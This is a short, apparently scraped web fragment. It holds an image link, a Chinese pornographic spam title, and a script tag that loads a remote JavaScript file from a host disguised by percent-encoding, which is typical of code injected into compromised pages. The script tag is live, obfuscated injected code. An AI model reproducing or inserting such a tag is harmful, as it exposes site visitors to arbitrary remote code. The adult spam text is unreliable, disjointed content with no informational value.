 【日本三级】女之穴<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>